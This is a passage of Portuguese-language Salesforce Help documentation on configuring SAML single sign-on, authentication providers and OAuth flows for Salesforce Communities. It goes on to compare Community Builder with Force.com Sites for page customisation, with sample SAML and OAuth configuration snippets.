

## **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

Esta tabela compara o que é necessário para declarações SAML de comunidade e o que é necessário para outros tipos de domínios do Salesforce.



A seguinte declaração SAML de amostra mostra o URL da comunidade especificado como o Destinatário, referente a uma comunidade de clientes na organização Acme. Esse exemplo aplica-se a uma organização que possui uma única configuração SAML.

```
<samlp:Response ID="_f97faa927f54ab2c1fef230eee27cba21245264205456"
     IssueInstant="2009-06-17T18:43:25.456Z" Version="2.0">
  <saml:Issuer Format="urn:oasis:names:tc:SAML:2.0:nameid-format:
     entity">https://www.salesforce.com</saml:Issuer>
  <samlp:Status>
     <samlp:StatusCode Value="urn:oasis:names:tc:SAML:2.0:
        status:Success"/>
  </samlp:Status>
  <saml:Assertion ID="_f690da2480a8df7fcc1cbee5dc67dbbb1245264205456"
     IssueInstant="2009-06-17T18:43:25.456Z" Version="2.0">
     <saml:Issuer Format="urn:oasis:names:tc:SAML:2.0:
        nameid-format:entity">https://www.salesforce.com</saml:Issuer>
     <saml:Subject>
         <saml:NameID Format="urn:oasis:names:tc:SAML:1.1:
            nameid-format:unspecified">saml_portal_user_federation_id
        \langle/saml:NameID>
        <saml:SubjectConfirmation Method="urn:oasis:names:tc:
            SAML:2.0:cm:bearer">
         <saml:SubjectConfirmationData NotOnOrAfter=
            "2009-06-17T18:48:25.456Z"
            Recipient="https://acme.force.com/customers/login/?
saml=02HKiPoin4f49GRMsOdFmhTgi_0nR7BBAflopdnD3gtixujECWpxr9klAw"/>
        </saml:SubjectConfirmation>
     </saml:Subject>
```

```
<saml:Conditions NotBefore="2009-06-17T18:43:25.456Z"
                       NotOnOrAfter="2009-06-17T18:48:25.456Z">
         <saml:AudienceRestriction>
            <saml:Audience>https://saml.salesforce.com</saml:Audience>
         </saml:AudienceRestriction>
     </saml:Conditions>
      <saml:AuthnStatement AuthnInstant="2009-06-17T18:43:25.456Z">
         <saml:AuthnContext>
            <saml:AuthnContextClassRef>urn:oasis:names:tc:SAML:2.0:
              ac:classes:unspecified
            </saml:AuthnContextClassRef>
         </saml:AuthnContext>
     </saml:AuthnStatement>
  </saml:Assertion>
</samlp:Response>
```
Se a organização possui várias configurações de SAML, a declaração de SAML anterior é aplicada, mas observe estas diferenças no Destinatário.

- **•** Não é necessário haver uma barra após login
- **•** O parâmetro so é necessário, devendo especificar o ID da organização

O Destinatário ficaria assim:

```
Recipient="https://acme.force.com/customers/login?so=00DD0000000JsCM"
```
Ao fazer logout de uma comunidade, os usuários externos autorizados a usar SAML para login único são redirecionados ao URL de logout do provedor de identidade, se definido nas configurações SAML da comunidade. Para acessar as configurações de SAML, em Configuração, insira *Configurações de login único* na caixa Busca rápida e selecione **Configurações de login único**.

CONSULTE TAMBÉM:

<span id="page-3135-0"></span>[Exemplo de declarações de SAML](#page-896-0)

[Práticas recomendadas para a implementação do login único](#page-877-0)

[https://developer.salesforce.com/page/Single\\_Sign-On\\_with\\_SAML\\_on\\_Force.com](https://developer.salesforce.com/page/Single_Sign-On_with_SAML_on_Force.com)

# Configurar provedores de autenticação

Os usuários externos poderão efetuar login usando as credenciais do Facebook©, do Janrain© ou de outra organização do Salesforce se você configurar provedores de autenticação na página Provedores de autenticação em Configuração e optar por exibi-los na página de login da comunidade.

Nota: As informações a seguir supõem que você está familiarizado com o uso de provedores de autenticação para login único.

Se você estiver usando uma página de login personalizada do Visualforce em vez da página padrão, use o URL de inicialização de login único na página de detalhes de um provedor de autenticação como a URL de destino de um botão de login personalizado. Por exemplo:

https://login.salesforce.com/services/auth/sso/*orgID*/*URLsuffix*?community=https://acme.force.com/support

Se você estiver usando o Janrain como provedor de autenticação, poderá passar o seguinte ao widget de login do Janrain implantado no seu site.

```
janrain.settings.tokenUrl='https://login.salesforce.com/services/authcallback/orgID/URLsuffix'
+'?flowtype=sso&community='+encodeURIComponent('https://acme.force.com/customers');
```
CONSULTE TAMBÉM:

[Sobre provedores de autenticação externa](#page-922-0) [Usando parâmetros de solicitação com URLs de configuração do cliente](#page-952-0) [Personalizar páginas de login, logout e autorregistro em sua comunidade](#page-3101-0)

# <span id="page-3136-0"></span>Configurar fluxos de autenticação com OAuth

Se a sua organização deseja desenvolver integrações entre comunidades e aplicativos com identidade visual personalizada, como aplicativos móveis ou de desktop, é possível usar o OAuth para criar uma página de login com identidade visual.

As informações a seguir pressupõem que você está familiarizado com os protocolos OAuth e os fluxos de autenticação para aplicativos de acesso remoto. As comunidades oferecem suporte para todos os fluxos de autenticação disponíveis, com exceção do fluxo de autenticação nome de usuário/senha do OAuth e o fluxo de declarações SAML. Ao implementar fluxos do OAuth com identidade visual para comunidades, você configura o URL de autorização para usar o URL da comunidade. Dessa forma, o fluxo de autenticação direciona usuários para a página de aprovação do aplicativo.

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

Nota: Por segurança, quando os administradores efetuarem login como outro usuário, eles não poderão autorizar o acesso de dados OAuth para o usuário em questão. Por exemplo, os administradores não podem autorizar o acesso de OAuth a contas de usuário, incluindo login único em aplicativos de terceiros.

Por exemplo, para autenticar um usuário utilizando um URL de autorização como este:

https://login.salesforce.com/services/oauth2/authorize? response type=token&client\_id=your\_app\_id&redirect\_uri=your\_redirect\_uri

Substitua o nome do host login.salesforce.com pelo caminho completo do URL da comunidade:

https://acme.force.com/customers/services/oauth2/authorize?

response\_type=token&client\_id=your\_app\_id&redirect\_uri=your\_redirect\_uri

Quando é implementado com êxito, esse URL direciona os usuários à página de login da comunidade. Após a autorização do aplicativo, você configura um token de acesso do usuário e um token de atualização para a autenticação futura. Em solicitações referentes ao ponto final do token, substitua o host pela comunidade da seguinte maneira:

https://acme.force.com/customers/services/oauth2/token

Nota: Depois de adquirir o access\_token, é possível passá-lo como token Portador na solicitação de cabeçalho de Autorização. Veja a seguir um exemplo de chamada da API REST para comunidades: https://acme.force.com/customers/services/data/v32.0/ -H "Authorization: Bearer

00D50000000IehZ\!AQcAQH0dMHZfz972Szmpkb58urFRkgeBGsxL\_QJWwYMfAbUeeG7c1E6 LYUfiDUkWe6H34r1AAwOR8B8fLEz6n04NPGRrq0FM"

#### CONSULTE TAMBÉM:

[Autenticando aplicativos com o OAuth](#page-5180-0) [https://developer.salesforce.com/page/Digging\\_Deeper\\_into\\_OAuth\\_2.0\\_on\\_Force.com](https://developer.salesforce.com/page/Digging_Deeper_into_OAuth_2.0_on_Force.com) [https://developer.salesforce.com/page/Using\\_OAuth\\_to\\_Authorize\\_External\\_Applications](https://developer.salesforce.com/page/Using_OAuth_to_Authorize_External_Applications) [salesforce\\_chatter\\_rest\\_api.pdf](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_chatter_rest_api.pdf)

# Projeto e gerenciamento de páginas

## Planeje a estratégia do seu projeto de comunidade

Se você optar pelo uso de páginas personalizadas em sua comunidade em vez das guias e identidades visuais prontas para uso, terá que [decidir entre o uso do Community Builder ou do Force.com.](#page-3137-0) Depois de fazer sua escolha, use as seguintes seções para ajudar na personalização das páginas da comunidade:

- **•** [Usar o Visualforce e sites do Force.com](#page-3141-0)
- **•** [Usando o Community Builder com modelos](#page-3139-0)
- **•** [Usar o Community Builder \(Site.com\) sem modelos](#page-3140-0)

Você também pode personalizar as seguintes áreas da sua comunidade:

- **•** [Adicionar a caixa de pesquisa global ao cabeçalho HTML personalizado da comunidade](#page-3099-0) na página 3094
- <span id="page-3137-0"></span>**•** [Configurar um domínio personalizado para a sua comunidade](#page-3098-0)
- **•** [Renomear a guia Chatter](#page-3079-0)

## Optando entre os o Community Builder e os Sites do Force.com

Para adicionar novas páginas ou personalizar as páginas existentes em sua comunidade, você pode usar os Sites do Force.com ou o Community Builder. Ambas as opções lhe permitem criar páginas com identidade visual disponíveis publicamente, como, por exemplo, páginas de apresentação ou de marketing, e páginas personalizadas privadas acessíveis apenas aos membros da comunidade.

Então, qual opção você deve usar para personalizar a sua comunidade? Isso depende das suas habilidades e das necessidades da sua organização. Você pode até usar uma combinação de páginas do Force.com e do Community Builder para ter controle total sobre suas personalizações.

## Community Builder

O [Community Builder](#page-3072-0) é uma ferramenta intuitiva e conveniente para personalizar a sua comunidade. O Community Builder permite criar uma comunidade com base em um modelo pré-configurado e, em seguida, aplicar a identidade visual, editar páginas, atualizar o modelo e publicar alterações por meio de uma interface fácil de usar.

Veja o que pode ser feito com o Community Builder:

- **•** Use um dos serviços de autoatendimento Koa, Kokua ou Napili para criar uma comunidade de autoatendimento responsiva com facilidade.
- **•** Use o modelo Aloha para criar Iniciador de aplicativos configurável.
- **•** Projete páginas com marca perfeitas em termos de pixel.
- **•** Crie páginas públicas que qualquer um possa acessar ou adicione páginas privadas como uma guia dentro da sua comunidade.
- **•** Crie e itere rapidamente usando elementos de página reutilizáveis de arrastar e soltar.
- **•** Use formulários prontos para criar formulários de web-to-lead ou coletar feedback do cliente.
- **•** Crie páginas conduzidas por dados, como catálogos de produto ou outras listagens, usando os dados da organização.
- **•** Defina uma página inicial e configure suporte a vários idiomas para sua comunidade no Site.com Studio, um sistema de gerenciamento de conteúdo da web que fornece opções adicionais de configuração. O Site.com Studio pode ser facilmente acessado em Gerenciamento de comunidade.

### Sites do Force com

Adequado para desenvolvedores com experiência no uso do Visualforce, os sites do Force.com permitem que páginas personalizadas e aplicativos da web sejam criados herdando recursos do Force.com incluindo analítica, fluxo de trabalho e aprovações, além de lógica programável. Assim, se seu objetivo é criar sites programaticamente usando Apex e APIs, os sites do Force.com é o produto para você. Veja o que pode ser feito com o Force.com:

- **•** Crie páginas públicas com marca que qualquer um possa acessar.
- **•** Aproveite o Visualforce para criar páginas privadas que possam ser adicionadas como uma guia dentro da sua comunidade.
- **•** Escreva seus próprios controladores, ou extensões de controladores, usando o código Apex.
- **•** Crie um login personalizado ou páginas com autorregistro.
- **•** Crie aplicativos da web dinâmicos, como um aplicativo de gerenciamento de compromisso.

## Resumo dos recursos

Ainda não tem certeza de qual produto escolher? Consulte esta tabela para saber mais sobre os recursos de cada produto.





\*Disponível no Community Builder somente para usuários de Comunidades.

#### CONSULTE TAMBÉM:

[Usar o Community Builder com modelos](#page-3139-0) [Usar o Community Builder \(Site.com\) sem modelos](#page-3140-0) [Usar o Visualforce e sites do Force.com](#page-3141-0)

## <span id="page-3139-0"></span>Usar o Community Builder com modelos

O Community Builder, em conjunto com os modelos de comunidade para autoatendimento, permite criar, proporcionar identidade visual e publicar uma comunidade personalizada que fica ótima em qualquer dispositivo móvel! Escolha um modelo para rapidamente iniciar sua comunidade e, em seguida, defina facilmente o estilo das páginas de modo a refletir a identidade visual da sua empresa.

Com o Community Builder e modelos, você pode:

- **•** [Definir rapidamente o estilo da comunidade](#page-3148-0) para refletir a identidade visual da sua empresa.
- **•** [Editar páginas e componentes da comunidade com o Community Builder](#page-3154-0) para personalizar o design e o conteúdo.
- **•** [Visualizar sua comunidade](#page-3170-0) para assegurar que ela seja exibida corretamente em diferentes dispositivos.
- **•** [Publicar suas alterações](#page-3171-0) para torná-las disponíveis a todos na sua comunidade.
- **•** [Aplicar atualizações de modelo](#page-3168-0) à sua empresa assim que estiverem disponíveis.

É possível usar o Community Builder para personalizar comunidades criadas usando estes modelos:

#### **Kokua**

Um modelo de autoatendimento responsivo e com ótimo visual, que permite que os usuários procurem e exibam artigos ou entrem em contato com o suporte caso não encontrem o que estão procurando. Oferece suporte a Knowledge e casos.

#### **Koa**

Um modelo de autoatendimento responsivo de texto, que permite que os usuários procurem e exibam artigos ou entrem em contato com o suporte caso não encontrem o que estão procurando. Oferece suporte a Knowledge e casos.

#### **Napili**

Um modelo de autoatendimento responsivo, que permite aos usuários publicar perguntas na comunidade, procurar e exibir artigos e entrar em contato com agentes de suporte por meio da criação de casos. Oferece suporte a Knowledge, casos e perguntas e respostas.

#### **Aloha**

Um modelo configurável de Iniciador de aplicativos, que permite aos usuários encontrar rapidamente aplicativos e acessá-los usando login único.

Para acessar o Community Builder e continuar personalizando sua comunidade ou atualizar a versão do modelo:

- **1.** Em Configuração, insira *Todas as comunidades* na caixa Busca rápida e selecione **Todas as comunidades**.
- **2.** Ao lado do nome de uma comunidade, clique em **Gerenciar**.
- **3.** Clique no menu Gerenciamento de comunidade no cabeçalho global e, em seguida, clique em **Ir para Community Builder**.
- **4.** No Community Builder, você pode:
	- **•** [Atribuir uma identidade visual à sua comunidade](#page-3148-0) na página 3143
	- **•** [Editar páginas de comunidade e componentes de página.](#page-3154-0)
	- **•** [Atualize seu modelo de comunidade.](#page-3168-0)
- Nota: O Community Builder não oferece suporte à aplicação de identidade visual a sites que não foram criados usando um dos modelos pré-configurados. Em vez disso, você deve usar o Site.com Studio. Para acessá-lo, clique em Site.com Studio no menu Comunidades na barra de ferramentas.

Para saber como usar os modelos Kokua, Koa e Napili, consulte [Guia de implantação de modelos de comunidade para autoatendimento](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/community_templates.pdf).

#### <span id="page-3140-0"></span>CONSULTE TAMBÉM:

[Optando entre os o Community Builder e os Sites do Force.com](#page-3137-0)

## Usar o Community Builder (Site.com) sem modelos

Cada comunidade tem um site associado do Site.com que permite adicionar páginas personalizadas e com marca à sua comunidade. Por padrão, as páginas do Site.com estão disponíveis ao público e não exigem login, mas também é possível criar páginas privadas que somente os membros da comunidade podem acessar.

Para obter informações mais detalhadas sobre o uso do Site.com, verifique a ajuda online.

### Antes de começar

Os usuários de comunidades com a permissão "Criar e configurar comunidades" têm automaticamente acesso de administrador completo ao site de comunidade do Site.com. Para permitir que os usuários das Comunidades sem a permissão editem o site, é necessário comprar e atribuir uma licença do recurso de Editor do Site.com ou de Contribuinte do Site.com e atribuir um papel de usuário ao nível do site.

### Dicas e considerações

- **•** Os usuários de comunidades com a permissão "Criar e configurar comunidades" são atribuídos à função de administrador do site em um site Site.com de uma comunidade. No entanto, elas não são exibidas na seção Papeis do usuário na guia Visão geral do Site.com Studio
- **•** Não é possível criar, excluir ou duplicar sites de comunidades no Site.com.
- **•** Ao trabalhar com componentes vinculados a dados, como formulários e repetidores de dados, tenha em mente que os objetos listados talvez não estejam disponíveis para os visitantes do site. Para os visitantes autenticados, o acesso a objetos em páginas públicas e privadas é controlado por seus perfis de usuário. Para os visitantes não autenticados, o acesso a objetos em páginas públicas é controlado pelo perfil de usuário convidado do site.
- **•** Ao adicionar formulários a páginas de comunidade autenticadas no Site.com, defina o usuário atual para os objetos do Salesforce que exigem o campo ID do proprietário. Definir o usuário atual (ao invés do usuário convidado padrão) permite identificar o usuário autenticado quando o formulário for enviado. Para definir o usuário atual para o campo ID do proprietário, selecione o campo no formulário, clique em **Configurar** em Propriedades do campo no painel Propriedades, selecione Propriedade global como origem e selecione ID do usuário atual como o valor.
- **•** A página inicial, página 404, página de login e de autorregistro especificadas em sites de comunidade do Site.com em Configuração do site definem as páginas padrão do site de comunidade do Site.com. Esses URLs padrão são usados, a menos que você especifique URLs diferentes em Gerenciamento da comunidade, em **Administração** > **Páginas** e **Administração** > **Login e registro**. As páginas de erro de comunidade são especificadas na Configuração do Force.com, em Páginas de erro.
- **•** Quando o site da comunidade do Site.com estiver inativo, os usuários serão redirecionados à página Serviço não disponível definida no Gerenciamento da comunidade, em Páginas.
- **•** A exibição de contribuinte não está disponível por padrão nos sites de Comunidade do Site.com. No entanto, é possível usar uma licença de Contribuinte do Site.com para conceder acesso de contribuinte a um usuário específico. Consulte Sobre licenças de recursos na ajuda do Site.com para ver os detalhes. Um usuário também pode visualizar o site de Comunidade do Site.com como contribuinte adicionando ?iscontrib ao URL do site. Por exemplo: https://sitestudio.na1.force.com/?iscontrib

#### CONSULTE TAMBÉM:

[Optando entre os o Community Builder e os Sites do Force.com](#page-3137-0) [Usar o Site.com para personalizar sua comunidade](#page-4568-0) [Visão geral das Comunidades do Salesforce](#page-3055-0)

## <span id="page-3141-0"></span>Usar o Visualforce e sites do Force.com

Cada comunidade tem um site associado do Force.com, que lhe permite realizar personalizações avançadas em sua comunidade. Por exemplo, com os sites do Force.com você pode:

- **•** Adicionar páginas públicas, que não exigem login, à sua comunidade.
- **•** Usar páginas de login e de autorregistro com identidade visual para permitir que os usuários se registrem ou façam login em sua comunidade.
- **•** Personalizar páginas de erro prontas para uso para refletir a marca de sua comunidade, incluindo as páginas "Autorização obrigatória (401)" e "Página não encontrada (404)".
- **•** Aproveitar as páginas do Visualforce para criar páginas privadas acessíveis apenas aos membros da comunidade.

Para obter informações detalhadas sobre o uso de sites do Force.com, consulte a ajuda online.

## Dicas e considerações

- **•** As páginas dos sites do Force.com incluem automaticamente os estilos de identidade visual especificados no assistente Criar comunidade. Para desativar esses estilos, defina o atributo standardStylesheets na marcação <apex:page> como false.
- **•** Considere estas limitações ao usar sites do Force.com com comunidades:
	- **–** Feeds RSS prontos para uso, rastreamento analítico e páginas personalizadas de perfil do portal não estão disponíveis.
	- **–** Páginas personalizadas de mudança de senha não estão disponíveis.
	- **–** Login em domínios personalizados está disponível apenas com HTTPS.
- **•** Como os sites do Force.com são servidos diretamente pela organização Force.com, a disponibilidade de um site está diretamente relacionada à disponibilidade da organização. Durante a janela de manutenção da sua organização para grandes alterações de versão, seus sites permanecerão indisponíveis; os usuários que tentarem acessar um site verão uma página de manutenção com a marca da Force.com em sua página de Serviço não disponível personalizada.

**•** É possível redirecionar uma home page de comunidade para sua home page do Site.com parceira. Para fazer isso, defina um URL de redirecionamento na página de detalhes do site Force.com. Defina o URL de origem para /, que representa a página inicial da comunidade, e o URL de destino como s, que representa a página inicial do site Site.com.

#### CONSULTE TAMBÉM:

[Optando entre os o Community Builder e os Sites do Force.com](#page-3137-0)

## <span id="page-3142-1"></span>Páginas da comunidade personalizadas

## Substituir páginas padrão por páginas personalizadas em uma comunidade

Use páginas iniciais e de Serviço não disponível na Comunidade com a identidade visual da sua empresa substituindo as páginas padrão da Comunidade.

- **•** [Usar uma página inicial personalizada na comunidade](#page-3143-0)
- **•** [Usar uma página personalizada para indisponibilidade de serviço](#page-3142-0)

Você pode substituir outras páginas padrão da comunidade nas configurações de site do Site.com ou Force.com para a Comunidade. Para isso, clique no menu Gerenciamento de comunidade no cabeçalho global e, em seguida, clique em **Ir para Force.com** ou **Ir para Site.com Studio**. As seleções de página no Gerenciamento da comunidade substituem automaticamente as seleções anteriores nas configurações do Site.com ou Force.com.

### <span id="page-3142-0"></span>Usar uma página personalizada para indisponibilidade de serviço

Em raras ocasiões, se sua comunidade estiver indisponível por conta de uma falha de serviço, o Salesforce exibirá uma página genérica de Serviço indisponível com a marca da Force.com. Você pode substituir essa página por uma página de recurso estático com a marca da empresa para personalizar a experiência de usuário dos membros da sua comunidade.

O recurso estático de Serviço indisponível:

- **•** Deve ser um arquivo .zip público de 1 MB ou menor.
- **•** Deve conter uma página denominada maintenance.html na raiz do arquivo .zip. Outros recursos no arquivo .zip, como imagens ou arquivos CSS, podem seguir qualquer estrutura de diretórios.
- **•** Deve conter somente arquivos com extensões de arquivo.

Para obter mais informações, consulte Atribuindo páginas de erro do site Force.com na Ajuda do Salesforce.

- **1.** Acesse Gerenciamento de comunidade de uma das maneiras a seguir.
	- Na comunidade, clique em no cabeçalho global.
	- **•** Em Configuração, insira *Todas as comunidades* na caixa Busca rápida e selecione **Todas as comunidades**. Em seguida, clique em **Gerenciar** ao lado do nome da comunidade.
- **2.** Navegue até **Administração** > **Páginas**.
- **3.** Clique no **qu** ao lado de **Serviço indisponível** para pesquisar e selecionar sua página personalizada.
- **4.** Clique em **Salvar**.

Se o serviço ficar indisponível a qualquer momento, sua comunidade exibirá a página selecionada. Alguns aspectos a serem considerados:



Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar, personalizar ou ativar uma comunidade:

**•** "Criar e configurar comunidades"

E

É membro da comunidade cuja página Gerenciamento de comunidade ele está tentando acessar.

- **•** A seleção dessa página não afeta as comunidades que usam páginas do Site.com Studio.
- **•** Uma vez personalizada, a página Serviço indisponível estará disponível para todas as comunidades no mesmo domínio. Dependendo das necessidades de sua organização, isso pode não ser desejável. Para evitar o uso da mesma página para todas as comunidades em seu domínio, crie e atribua páginas de serviço indisponível separadas para cada comunidade.

Por exemplo, considere um cenário em que você tem duas comunidades em seu domínio: uma comunidade de clientes (universaltelco.force.com/customer) e uma comunidade de parceiros

(universaltelco.force.com/partner). Se você usar uma página personalizada de serviço indisponível apenas para a comunidade de clientes, a comunidade de parceiros exibirá a mesma página durante uma indisponibilidade de serviço, a menos que você crie e atribua uma página de serviço indisponível diferente para a comunidade de parceiros.

#### CONSULTE TAMBÉM:

<span id="page-3143-0"></span>[Substituir páginas padrão por páginas personalizadas em uma comunidade](#page-3142-1)

## Usar uma página inicial de comunidade personalizada

Personalize a página inicial padrão de comunidade com a marca da empresa usando uma página personalizada do Community Builder (Site.com Studio) ou do Visualforce.

